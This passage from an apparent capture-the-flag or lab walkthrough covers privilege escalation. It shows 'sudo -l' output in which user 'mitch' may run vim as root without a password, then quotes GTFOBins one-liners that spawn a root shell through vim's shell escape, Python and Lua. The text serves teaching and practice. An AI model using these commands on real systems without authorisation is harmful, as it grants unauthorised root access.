 On to privileged escalation! First I like to start off with running “sudo -l” to see
what my current user can run.
$ sudo -l
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vim
$
sudo -l
We can see the user “mitch” can run /usr/bin/vim without a password. With that
information, let’s check out GTFOBins and see if we can use that for privesc.
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'